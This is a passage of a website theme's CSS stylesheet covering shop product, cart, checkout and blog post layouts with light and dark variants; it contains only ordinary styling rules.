    border-color: transparent transparent transparent transparent;
}
.shop-widget ul li a:hover {
    text-decoration: none;
}
.shop-widget.sellers-widget h3 {
    margin: 0 0 27px;
}
.shop-widget .rattings-nav {
    margin: 0 0 8px;
}
.shop-widget .rattings-nav li {
    padding: 0;
}
.shop-widget:first-child {
    border: 0;
    padding: 0;
}
.shop-widget:first-child:before {
    display: none;
}
/*------------------------------------------------------------------
20-6. top seller Styles / .top-seller
-------------------------------------------------------------------*/

.top-seller {
    color: #2a2a2a;
    overflow: hidden;
    margin: 0 0 26px;
}
.dark .top-seller {
    color: #fff;
}
.top-seller .alignleft {
    float: left;
    margin: 4px 18px 0 0;
    width: 70px;
}
.top-seller .txt-box {
    overflow: hidden;
}
.top-seller .title {
    display: block;
    font-size: 16px;
    line-height: 18px;
    font-weight: 400;
    margin: 0 0 8px;
}
.top-seller .amount {
    display: block;
    font-size: 21px;
    line-height: 24px;
    font-weight: 700;
}
/*------------------------------------------------------------------
20-7. shop product info Styles / .shop-product-info
-------------------------------------------------------------------*/

.shop-product-info {
    color: #666;
    overflow: hidden;
    margin: 0 0 57px;
    font-size: 14px;
    line-height: 24px;
}
.dark .shop-product-info {
    color: #8f8f8f;
}
.shop-product-info .title {
    display: block;
    color: #8f8f8f;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 0 2px;
}
.shop-product-info h2 {
    color: #2a2a2a;
    margin: 0 0 6px;
    letter-spacing: 2px;
    text-transform: uppercase;
    font: 600 18px/21px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info h2 {
    color: #fff;
}
.shop-product-info h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .shop-product-info h2 a {
    color: #8f8f8f;
}
.shop-product-info h2 a:hover {
    text-decoration: none;
}
.shop-product-info .rattings-nav {
    margin: 0 0 23px;
}
.shop-product-info p {
    margin: 0 0 15px;
}
.shop-product-info .amount {
    color: #2a2a2a;
    display: block;
    margin: 0 0 22px;
    font: 700 21px/24px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-product-info .amount {
    color: #fff;
}
.shop-product-info .amount sub {
    font-size: 16px;
    font-weight: 700;
    display: inline-block;
    vertical-align: middle;
    margin: -9px 0 0;
}
.shop-product-info .buttons-box {
    overflow: hidden;
}
.shop-product-info .btn-cart {
    color: #2a2a2a;
    display: inline-block;
    vertical-align: middle;
    text-transform: uppercase;
    font-size: 12px;
    line-height: 16px;
    margin: 0 5px 0 0;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .shop-product-info .btn-cart {
    color: #fff;
}
.shop-product-info .btn-cart:hover {
    text-decoration: none;
}
.shop-product-info .produt-txt {
    overflow: hidden;
    padding: 7px 0 27px;
}
.shop-product-info .product-img {
    float: left;
    width: 29.5%;
    max-width: 270px;
    margin: 0 3.2% 0 0;
    position: relative;
    text-align: center;
}
.shop-product-info:hover .product-img .product-over {
    top: 0;
}
/*------------------------------------------------------------------
20-8. beans stepslider2 Styles / .beans-stepslider2
-------------------------------------------------------------------*/

.beans-stepslider2.description {
    overflow: hidden;
    padding: 5px 0 0;
}
.beans-stepslider2.description .beans-pagination {
    padding: 10px 0 0;
    position: static;
    top: auto;
    bottom: auto;
    right: auto;
    left: auto;
    margin: 0 -2% 20px 0;
}
.beans-stepslider2.description .beans-pagination ul {
    margin: 0;
}
.beans-stepslider2.description .beans-pagination ul li {
    padding: 0;
}
.beans-stepslider2.description .beans-pagination ul li:first-child {
    margin-left: 0;
}
/*------------------------------------------------------------------
20-9. description block Styles / .description-block
-------------------------------------------------------------------*/

.description-block {
    color: #8f8f8f;
    font-size: 14px;
    line-height: 28px;
}
.description-block p {
    margin: 0 0 28px;
}
.description-block .footer-social {
    margin: 0;
}
.description-block .footer-social a {
    color: #2a2a2a;
    background: #f1f1f1;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    width: 35px;
    height: 35px;
    font-size: 15px;
    line-height: 35px;
}
.dark .description-block .footer-social a {
    color: #fff;
    background: #191919;
}
.description-block .footer-social a:hover {
    background: #2a2a2a;
    color: #f1f1f1;
}
.dark .description-block .footer-social a:hover {
    background: #191919;
}
.description-block .buttons-block {
    padding: 0 0 16px 2px;
}
.shop-description {
    margin-bottom: 56px;
}
/*------------------------------------------------------------------
20-10. description header Styles / .description-header
-------------------------------------------------------------------*/

.description-header {
    overflow: hidden;
    margin: 0 0 51px;
    color: #2a2a2a;
}
.dark .description-header {
    color: #fff;
}
.description-header .holder {
    float: left;
    width: 60%;
}
.description-header h2 {
    margin: 0 0 15px;
    text-transform: capitalize;
    font: 500 32px/34px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.description-header .amount {
    float: right;
    color: #2a2a2a;
    font-size: 32px;
    line-height: 34px;
    font-weight: 900;
}
.dark .description-header .amount {
    color: #fff;
}
.description-header .amount sup {
    font-weight: 700;
    font-size: 22px;
    line-height: 34px;
    margin: 15px 0 0;
    display: inline-block;
    vertical-align: top;
}
.description-header .rattings-nav {
    margin: 0 6px 0 0;
    font-size: 15px;
    line-height: 18px;
    display: inline-block;
    vertical-align: middle;
}
.description-header .review {
    color: #8f8f8f;
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 14px;
}
.description-header .review:hover {
    text-decoration: none;
}
.description-header .block {
    overflow: hidden;
    margin: 0 0 10px;
}
.description-header .in-stock {
    color: #fff;
    font-size: 12px;
    line-height: 20px;
    vertical-align: top;
    letter-spacing: 2px;
    display: inline-block;
    padding: 6px 20px 8px;
    background: #27ae60;
}
/*------------------------------------------------------------------
20-11. descriptio tabs Styles / .descriptio-tabs
-------------------------------------------------------------------*/

.descriptio-tabs {
    margin-bottom: 92px;
}
.descriptio-tabs .nav-tabs {
    font-size: 13px;
    line-height: 15px;
}
.descriptio-tabs .nav-tabs > li {
    float: left;
    border: 0;
    padding: 0;
    margin: 0;
}
.descriptio-tabs .nav-tabs > li > a {
    margin: 0;
    color: #262626;
    cursor: pointer;
    background: #f8f8f8;
    padding: 10px 19px 10px;
    border: 0;
}
.dark .descriptio-tabs .nav-tabs > li > a {
    color: #fff;
    background: #191919;
}
.descriptio-tabs .nav-tabs > li > a:hover {
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a {
    cursor: pointer;
}
.descriptio-tabs .nav-tabs > li.active > a,
.descriptio-tabs .nav-tabs > li.active > a:hover,
.descriptio-tabs .nav-tabs > li.active > a:focus {
    padding: 10px 19px 10px;
    border: 0;
    color: #fff;
}
.descriptio-tabs .nav-tabs > li.active > a:after,
.descriptio-tabs .nav-tabs > li.active > a:before,
.descriptio-tabs .nav-tabs > li.active > a:hover:after,
.descriptio-tabs .nav-tabs > li.active > a:hover:before,
.descriptio-tabs .nav-tabs > li.active > a:focus:after,
.descriptio-tabs .nav-tabs > li.active > a:focus:before {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:after {
    display: none;
}
.descriptio-tabs .nav-tabs > li a:hover:before {
    display: none;
}
.descriptio-tabs .tab-pane {
    border: 0;
    color: #8f8f8f;
    font-size: 13px;
    line-height: 20px;
    background: #f8f8f8;
    padding: 39px 2.4% 20px 2.6%;
}
.dark .descriptio-tabs .tab-pane {
    background: #191919;
}
.descriptio-tabs .tab-pane p {
    margin: 0 0 20px;
}
.descriptio-tabs .tab-pane .column {
    width: 46%;
    float: left;
    margin: 0 0 0 8%;
}
.descriptio-tabs .tab-pane .column:first-child {
    margin-left: 0;
}
.descriptio-tabs .tab-pane h2 {
    color: #2a2a2a;
    margin: 0 0 62px;
    font: 24px/28px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .descriptio-tabs .tab-pane h2 {
    color: #fff;
}
.descriptio-tabs .comment-form {
    margin: 0 0 40px;
}
.descriptio-tabs .comment-form h4 {
    color: #2a2a2a;
    font-size: 25px;
}
.dark .descriptio-tabs .comment-form h4 {
    color: #fff;
}
.descriptio-tabs.review .tab-pane {
    padding-top: 26px;
}
/*------------------------------------------------------------------
20-12. related shop Styles / .related-shop
-------------------------------------------------------------------*/

.related-shop h2 {
    color: #222;
    margin: 0 0 53px;
    text-transform: capitalize;
    font: 300 40px/42px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .related-shop h2 {
    color: #fff;
}
.related-shop .new-product {
    width: 100%;
    margin: 0 0 0 2.5%;
}
.related-shop .new-product h2 {
    margin: 0 0 6px;
    font: 16px/20px "Lato", Georgia, "Times New Roman", Times, serif;
}
.related-shop .new-product:first-child {
    margin-left: 0;
}
.related-shop .beans-stepslider {
    overflow: visible;
}
.related-shop .slick-arrow {
    top: -85px;
    right: 0;
    font-size: 20px;
    overflow: hidden;
    line-height: 23px;
    color: #ddd;
    margin: 0 0 0 4px;
    border-radius: 50%;
    position: absolute;
    text-indent: -9999px;
    width: 28px;
    height: 28px;
    border: 1px solid #ddd;
    display: inline-block;
    vertical-align: top;
}
.related-shop .slick-arrow:after {
    top: 3px;
    left: 8px;
    line-height: 1;
    text-indent: 0;
    content: "\f105";
    overflow: hidden;
    position: absolute;
    font-family: "FontAwesome";
}
.dark .related-shop .slick-arrow {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.related-shop .slick-arrow:hover .dark .related-shop .slick-arrow {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.related-shop .slick-next {
    right: 37px;
}
.related-shop .slick-next:after {
    content: "\f104";
}
/*------------------------------------------------------------------
20-13. reply box Styles / .reply-box
-------------------------------------------------------------------*/

.reply-box {
    color: #fff;
    min-width: 56px;
    padding: 6px 2px;
    font-size: 10px;
    line-height: 12px;
    font-weight: 600;
    background: #000;
    text-align: center;
    border-radius: 20px;
    position: relative;
    position: absolute;
    bottom: 3px;
    left: 50%;
    margin: 0 0 0 -28px;
    display: inline-block;
    vertical-align: top;
}
.reply-box:before {
    position: absolute;
    content: "";
    top: -4px;
    bottom: auto;
    left: 50%;
    right: auto;
}
.reply-box:before {
    margin: 0 0 0 -3px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 3px 6px 3px;
    border-color: transparent transparent #000 transparent;
}
.reply-box:hover {
    text-decoration: none;
}
.shop-table-block {
    margin-bottom: 60px;
}
/*------------------------------------------------------------------
20-14. table container Styles / .table-container
-------------------------------------------------------------------*/
/*------------------------------------------------------------------
20-15. shop table Styles / .shop-table
-------------------------------------------------------------------*/

.shop-table {
    color: #222;
    display: block;
    width: 100%;
    margin: 0 0 30px;
    background: #fff;
    border: 1px solid #ddd;
    font: 14px/18px "Lato", Georgia, "Times New Roman", Times, serif;
}
.dark .shop-table {
    color: #fff;
    background: #191919;
    border-color: #494949;
}
.shop-table .gray {
    background: #f1f1f1;
}
.dark .shop-table .gray {
    background: #222;
}
.shop-table thead {
    display: block;
    width: 100%;
    overflow: hidden;
    text-transform: uppercase;
    border-bottom: 1px solid #ddd;
}
.dark .shop-table thead {
    border-color: #494949;
}
.shop-table tbody {
    display: block;
    width: 100%;
    overflow: hidden;
}
.shop-table tbody tr {
    border-top: 1px solid #ddd;
}
.dark .shop-table tbody tr {
    border-color: #494949;
}
.shop-table tbody tr:first-child {
    border-top: 0;
}
.shop-table tbody .ico-1 {
    padding: 9px 1.6%;
}
.shop-table tbody .ico-5 {
    padding: 24px 1.6%;
}
.shop-table th {
    font-weight: 400;
}
.shop-table tr {
    display: block;
    width: 100%;
    overflow: hidden;
}
.shop-table th,
.shop-table td {
    width: 31.2%;
    float: left;
    padding: 32px 1.5% 28px;
}
.shop-table td {
    padding: 28px 1.5% 28px;
}
.shop-table .ico-2 {
    width: 7.9%;
    text-transform: none;
}
.shop-table .ico-3 {
    width: 9.7%;
    text-align: center;
}
.shop-table .ico-4 {
    width: 12.5%;
    text-align: center;
}
.shop-table .ico-5 {
    width: 20.6%;
    text-align: center;
}
.shop-table .ico-6 {
    width: 12.9%;
    text-align: center;
}
.shop-table .ico-7 {
    width: 5.1%;
    padding: 28px 1% 28px;
    text-align: center;
}
.shop-table .btn-close {
    color: #ddd;
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
}
.shop-table .btn-close:hover {
    text-decoration: none;
}
.shop-table .alignleft {
    margin: 0 18px 0 0;
    width: 60px;
    display: inline-block;
    vertical-align: middle;
}
.shop-table .product-name {
    margin: -3px 0 0;
    display: inline-block;
    vertical-align: middle;
}
/*------------------------------------------------------------------
20-16. shop apply Styles / .shop-apply
-------------------------------------------------------------------*/

.shop-apply {
    overflow: hidden;
}
.shop-apply .shop-buttons {
    width: 50%;
    float: right;
    text-align: right;
}
.shop-apply .btn {
    border: 0;
    color: #fff;
    background: #2a2a2a;
    margin: 0 0 0 6px;
}
/*------------------------------------------------------------------
20-17. shop calculation Styles / .shop-calculation
-------------------------------------------------------------------*/

.shop-calculation {
    padding-top: 56px;
    margin-bottom: 94px;
    padding-bottom: 54px;
}
.shop-calculation h2 {
    color: #2a2a2a;
    margin: 0 0 17px;
    text-transform: capitalize;
    font: 18px/22px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .shop-calculation h2 {
    color: #fff;
}
.shop-calculation .block {
    overflow: hidden;
    margin: 0 0 57px;
}
.shop-calculation.checkout {
    padding-top: 0;
    padding-bottom: 0;
}
.shop-calculation.checkout:before {
    display: none;
}
.shop-calculation.checkout h2 {
    margin: 0 0 32px;
}
.shop-calculation.checkout .cart-table {
    background: #fafafa;
}
.dark .shop-calculation.checkout .cart-table {
    background: #191919;
}
.shop-calculation.checkout .cart-table td {
    width: 81%;
    padding: 17px 2% 18px 5%;
}
.shop-calculation.checkout .cart-table .col-2 {
    width: 19%;
    padding-left: 3.9%;
}
.shop-calculation.checkout .update-form .jcf-select {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form .form-control {
    margin: 0 0 9px;
}
.shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-moz-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #2a2a2a;
}
.shop-calculation.checkout .update-form .placeholder {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form::-webkit-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form::-moz-placeholder {
    opacity: 1;
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-moz-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form:-ms-input-placeholder {
    color: #fff;
}
.dark .shop-calculation.checkout .update-form .placeholder {
    color: #fff;
}
.shop-calculation.checkout .update-form .jcf-select-text {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .jcf-select-text {
    color: #fff;
}
.shop-calculation.checkout .update-form .form-control {
    color: #2a2a2a;
}
.dark .shop-calculation.checkout .update-form .form-control {
    color: #fff;
}
/*------------------------------------------------------------------
20-18. cart table Styles / .cart-table
-------------------------------------------------------------------*/

.cart-table {
    color: #2a2a2a;
    display: block;
    width: 100%;
    border-collapse: collapse;
    font-size: 15px;
    line-height: 18px;
    border: 1px solid #ddd;
}
.dark .cart-table {
    color: #fff;
    background: none;
    border-color: #494949;
}
.cart-table tbody {
    display: block;
    width: 100%;
}
.cart-table tr {
    overflow: hidden;
    display: block;
    border-top: 1px solid #ddd;
}
.dark .cart-table tr {
    border-color: #494949;
}
.cart-table tr:first-child {
    border-top: 0;
}
.cart-table td {
    float: left;
    padding: 17px 3.9% 18px;
    width: 68%;
    border-left: 1px solid #ddd;
}
.dark .cart-table td {
    border-color: #494949;
}
.cart-table td:first-child {
    border-left: 0;
}
.cart-table .col-2 {
    width: 32%;
    float: left;
    background: #fff;
}
.dark .cart-table .col-2 {
    background: none;
}
/*------------------------------------------------------------------
21-1. blog full width page Styles
-------------------------------------------------------------------*/

/*------------------------------------------------------------------
21-2. blog mainbanner Styles / .blog-mainbanner
-------------------------------------------------------------------*/

.blog-mainbanner {
    color: #fff;
    margin: 0 0 98px;
    text-align: center;
    padding: 174px 0 131px;
    font: 700 42px/60px "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .container {
    z-index: 5;
    position: relative;
}
.blog-mainbanner p {
    margin: 0 0 30px;
}
.blog-mainbanner .title {
    display: block;
    margin: 0 0 38px;
    font: italic 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-mainbanner .beans-slider .slick-dots {
    position: static;
}
.blog-mainbanner .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-mainbanner .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-mainbanner .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-mainbanner .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
/*------------------------------------------------------------------
21-3. blog post v1 Styles / .blog-post-v1
-------------------------------------------------------------------*/

.blog-post-v1 {
    color: #8f8f8f;
    font-size: 14px;
    margin: 0 0 61px;
    line-height: 28px;
    padding: 0 0 34px;
    border-bottom: 1px solid #f3f3f3;
}
.dark .blog-post-v1 {
    border-color: #494949;
}
.blog-post-v1 .more {
    color: #2a2a2a;
    font-size: 12px;
    line-height: 20px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v1 .more {
    color: #8f8f8f;
}
.blog-post-v1 .more:hover {
    text-decoration: none;
}
.blog-post-v1 .beans-slider .slick-dots {
    bottom: 5px;
}
.blog-post-v1 .beans-slider .slick-dots li {
    margin: 0 6px 0 5px;
    display: inline-block;
    vertical-align: top;
}
.blog-post-v1 .beans-slider .slick-dots li.slick-active button {
    background: #fff;
}
.blog-post-v1 .beans-slider .slick-dots li button {
    margin: 0;
    border: 0;
    padding: 0;
    display: block;
    background: none;
    border-radius: 50%;
    text-indent: -9999px;
    width: 10px;
    height: 10px;
    border: 2px solid #fff;
}
.blog-post-v1 .beans-slider .slick-dots li button:hover {
    background: #fff;
    text-decoration: none;
}
.blog-post-v1 .blog-txt {
    position: relative;
    padding: 0 0 20px 89px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 img {} .blog-post-v1 .img-box {
    margin: 0 0 24px;
    overflow: hidden;
}
.blog-post-v1 .img-box .box {
    width: 31.5%;
    float: left;
    margin: 0 0 5px 2.7%;
}
.blog-post-v1 .img-box .box:first-child {
    margin: 0 0 5px;
}
.blog-post-v1 .img-box .box.add {
    width: 30.9%;
    margin: 0 0 2px 3.6%;
}
.blog-post-v1 .img-box .box.add:first-child {
    margin: 0 0 2px;
}
.blog-post-v1 h2 {
    color: #2a2a2a;
    margin: 0 0 8px;
    text-transform: uppercase;
    font: 600 24px/30px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.dark .blog-post-v1 h2 {
    color: #fff;
}
.blog-post-v1 h2 a {
    color: #2a2a2a;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-post-v1 h2 a {
    color: #fff;
}
.blog-post-v1 h2 a:hover {
    text-decoration: none;
}
.blog-post-v1 h3 {
    margin: 0 0 5px;
    text-transform: uppercase;
    font: 700 18px/20px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 h3 a {
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 h3 a:hover {
    color: #2a2a2a;
    text-decoration: none;
}
.dark .blog-post-v1 h3 a:hover {
    color: #fff;
}
.blog-post-v1 .meta {
    color: #8f8f8f;
    margin: 0 0 8px;
    font-size: 12px;
    line-height: 21px;
}
.blog-post-v1 .meta a {
    color: #8f8f8f;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 .meta a:hover {
    text-decoration: none;
}
.blog-post-v1 .meta li {
    padding: 0 12px 0 0;
}
.blog-post-v1 .box-holder {
    top: -4px;
    left: -5px;
    position: absolute;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.blog-post-v1 time {
    color: #fff;
    display: block;
    font-size: 14px;
    line-height: 21px;
    padding: 19px 0 0;
    text-align: center;
    background: #2a2a2a;
    margin: -5px auto 0;
    width: 74px;
    height: 74px;
    text-transform: uppercase;
}
.blog-post-v1 time .add {
    display: block;
    font-size: 22px;
    font-weight: 700;
}
.blog-post-v1 .fa {
    margin: 0 3px 0 0;
}
.blog-post-v1 .icon {
    color: #fff;
    display: block;
    font-size: 32px;
    text-align: center;
    padding: 22px 0 0 2px;
    width: 84px;
    height: 84px;
    border: 5px solid #fff;
}
.dark .blog-post-v1 .icon {
    border-color: #222;
}
.blog-post-v1 blockquote {
    margin: 0;
    border: 0;
    color: #2a2a2a;
    background: #f3f3f3;
    padding: 34px 30px 24px 28px;
}
.dark .blog-post-v1 blockquote {
    color: #8f8f8f;
    background: #191919;
}
.blog-post-v1 blockquote q {
    quotes: none;
    display: block;
    text-indent: 20px;
    position: relative;
    font: 300 italic 24px/31px "Poppins", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1 blockquote q:after {
    top: -10px;
    left: -16px;
    content: "\"";
    color: #2a2a2a;
    font-size: 46px;
    font-weight: 900;
    position: absolute;
}
.blog-post-v1 .txt {
    overflow: hidden;
}
.blog-post-v1 .txt p {
    margin: 0 0 47px;
}
.blog-post-v1 .post-blockquote {
    margin: 0 0 49px;
    letter-spacing: -.3px;
    padding: 22px 20px 20px 36px;
    border-left: 4px solid transparent;
}
.blog-post-v1 .post-blockquote q {
    text-indent: 0;
    font-size: 18px;
    line-height: 30px;
}
.blog-post-v1 .post-blockquote q:after {
    display: none;
}
.blog-post-v1.style2 {
    border: 0;
    padding: 0;
    margin: 0 0 60px;
    overflow: hidden;
    background: #fff;
}
.dark .blog-post-v1.style2 {
    background: #191919;
}
.blog-post-v1.style2 .img-box {
    margin: 0;
    float: left;
    width: 48.7%;
}
.blog-post-v1.style2 h2 {
    line-height: 37px;
}
.blog-post-v1.style2 .blog-txt {
    float: left;
    width: 51.3%;
    position: relative;
    padding: 21px 32px 20px 119px;
}
.blog-post-v1.style2 .box-holder {
    top: 21px;
    left: 24px;
}
.blog-post-v1.style2 .audio-area {
    position: relative;
}
.blog-post-v1.style2 .mejs-audio {
    left: 0;
    right: 0;
    top: 50%;
    margin: -35px 0 0;
    position: absolute;
}
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-time,
.blog-post-v1.style2 .audio-area .mejs-controls .mejs-button {
    width: 5% !important;
}
.blog-post-v1.style2 .audio-area .mejs-controls div.mejs-time-rail {
    width: 67% !important;
}
.blog-post-v1.style2 .mejs-container .mejs-controls,
.blog-post-v1.style2 .mejs-container {
    background: #222;
}
.blog-post-v1.style3 {
    width: 30%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 2.6% 30px 0;
}
.dark .blog-post-v1.style3 {
    background: #222;
}
.blog-post-v1.style3 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style3 .img-box {
    margin: 0;
}
.blog-post-v1.style3 .blog-txt {
    padding: 12px 30px 20px 118px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style3 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style3 p {
    margin: 0 0 3px;
}
.blog-post-v1.style3 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style3.nospace {
    margin: 0;
    width: 33.3%;
}
.blog-post-v1.style-full {
    padding: 0 0 10px;
    margin: 0 0 17px;
}
.blog-post-v1.style-full .blog-txt {
    padding: 0 0 6px 89px;
}
.blog-post-v1.style-full .main-blockquote {
    margin: 0 0 30px;
    padding: 74px 50px 54px 33px;
}
.blog-post-v1.style4 h2 {
    text-transform: inherit;
    font-family: "Playfair Display", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.blog-post-v1.style5 {
    width: 47%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 1.5% 30px;
}
.dark .blog-post-v1.style5 {
    background: #222;
}
.blog-post-v1.style5 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style5 .img-box {
    margin: 0;
}
.blog-post-v1.style5 .blog-txt {
    border: 1px solid #f3f3f3;
    padding: 12px 30px 20px 118px;
}
.dark .blog-post-v1.style5 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style5 p {
    margin: 0 0 3px;
}
.blog-post-v1.style5 .box-holder {
    top: 11px;
    left: 12px;
}
.blog-post-v1.style5.nospace {
    width: 49.9%;
    margin: 0;
}
.blog-post-v1.style6 {
    width: 24%;
    padding: 0;
    float: left;
    background: #fff;
    margin: 0 .3% 20px;
}
.dark .blog-post-v1.style6 {
    background: #222;
}
.blog-post-v1.style6 h2 {
    font-size: 18px;
    font-weight: 400;
    line-height: 26px;
    text-transform: inherit;
}
.blog-post-v1.style6 .img-box {
    margin: 0;
}
.blog-post-v1.style6 .blog-txt {
    padding: 12px 10px 20px 95px;
    border: 1px solid #f3f3f3;
}
.dark .blog-post-v1.style6 .blog-txt {
    border-color: #494949;
}
.blog-post-v1.style6 p {
    margin: 0 0 3px;
}
.blog-post-v1.style6 .box-holder {
    top: 11px;
    left: 6px;
}
.blog-post-v1.style6.nospace {
    margin: 0;
    width: 24.9%;
}
/*------------------------------------------------------------------
21-4. blog footer Styles / .blog-footer
-------------------------------------------------------------------*/

.blog-footer {
    overflow: hidden;
    margin: 0 0 100px;
}
.blog-footer .btn-box {
    float: left;
}
.blog-footer .btn-box .btn {
    color: #8f8f8f;
    margin: 0 7px 0 0;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    border: 1px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .btn-box .btn {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .btn-box .btn:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-box .btn:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .btn-load {
    color: #2a2a2a;
    margin: 27px 0 0;
    border: 1px solid #2a2a2a;
    text-transform: uppercase;
    padding: 8px 30px 8px 29px;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .btn-load {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .btn-load:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .btn-load:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer .b-pagination {
    margin: 0;
    float: right;
}
.blog-footer .b-pagination li {
    float: left;
    margin: 0 0 0 9px;
}
.blog-footer .b-pagination li.active a {
    color: #fff;
    pointer-events: none;
    text-decoration: none;
}
.blog-footer .b-pagination a {
    color: #8f8f8f;
    display: block;
    font-size: 13px;
    line-height: 20px;
    padding: 8px 20px;
    border: 1px solid #ddd;
    -webkit-transition: all .4s ease;
    transition: all .4s ease;
}
.dark .blog-footer .b-pagination a {
    color: rgba(143, 143, 143, .6);
    border-color: rgba(143, 143, 143, .6);
}
.blog-footer .b-pagination a:hover {
    color: #fff;
    text-decoration: none;
}
.dark .blog-footer .b-pagination a:hover {
    color: #8f8f8f;
    background: transparent;
    color: #8f8f8f;
    border-color: #8f8f8f;
}
.blog-footer.style3 {
    margin: 0 0 59px;
}
/*------------------------------------------------------------------
21-5. blog masonry holder Styles / .blog-masonry-holder
-------------------------------------------------------------------*/

.blog-masonry-holder {
    width: 105%;
}
.blog-masonry-holder.full-width .blog-post-v1.style3 {
    width: 17.8%;
    margin: 0 1.57% 30px 0;
}
.blog-masonry-holder.full-width .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
.blog-masonry-holder.full-width.add-style {
    width: auto;
    margin: 0 -30px 0 -15px;
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 {
    margin: 0;
    width: 19.9%;
}
.blog-masonry-holder.full-width.add-style .blog-post-v1.style3 .blog-txt {
    padding: 14px 10px 20px 122px;
}
/*------------------------------------------------------------------
21-6. post footer Styles / .post-footer
-------------------------------------------------------------------*/

.post-footer {
    margin: 0 0 3px;
    overflow: hidden;
    padding: 0 0 17px;
   
}
.dark .post-footer {
    border-color: #494949;
}
.post-footer .post-social {
    float: right;
    font-size: 13px;
    margin: 9px 0 0;
    line-height: 18px;
    text-transform: uppercase;
}
.post-footer .post-social li {
    float: left;
    margin: 0 0 0 25px;
}
.post-footer .post-social a {
    color: #2a2a2a;
}
.post-footer .post-social a:hover {
    text-decoration: none;
}
.post-footer .post-social a .fa {
    padding: 0 4px 0 0;
}
.dark .post-footer .post-social a {
    color: #fff;
}
.post-footer .post-social .fa-pinterest {
    color: #cc2127;
}
.post-footer .post-social .fa-twitter {
    color: #55acee;
}
.post-footer .post-social .fa-facebook {
    color: #3b5998;
}
.post-footer .post-tags {
    float: right;
}
.post-footer .post-tags .title {
    color: #262626;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin: 0 23px 0 0;
    display: inline-block;
    vertical-align: middle;
}
.dark .post-footer .post-tags .title {
    color: #fff;
}
.post-footer .post-tags ul {
    margin: 0;
    overflow: hidden;
    display: inline-block;
    vertical-align: middle;
}
.post-footer .post-tags ul li {
